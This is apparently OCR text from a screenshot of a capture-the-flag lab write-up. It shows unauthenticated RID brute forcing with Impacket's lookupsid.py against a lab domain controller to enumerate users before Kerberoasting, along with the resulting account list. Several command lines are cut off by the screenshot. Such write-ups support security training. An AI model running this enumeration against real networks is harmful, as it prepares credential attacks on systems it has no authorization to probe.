
Enuemerating users and Kerberoast
Not really anything else we can do, let's bruteforce users,
we can do kerbrute, but the smarter way is to first do an
RID bruteforce:
faketime 
"
$(
nmap 
-sV
-p88
 DC01 | 
grep
-oP
"(?<
lookupsid.py 
-no-pass
# Impacket v0.13.0.dev0+20250717.182627.84ebce
#
# [*] Brute forcing SIDs at 10.129.229.17
# [*] StringBinding ncacn_np:10.129.229.17[\pi
# [*] Domain SID is: S-1-5-21-4194615774-21755
# <SNIP>
# 1000: BLACKFIELD\DC01$ (SidTypeUser)
# 1101: BLACKFIELD\DnsAdmins (SidTypeAlias)
# 1102: BLACKFIELD\DnsUpdateProxy (SidTypeGrou
# 1103: BLACKFIELD\audit2020 (SidTypeUser)
# 1104: BLACKFIELD\support (SidTypeUser)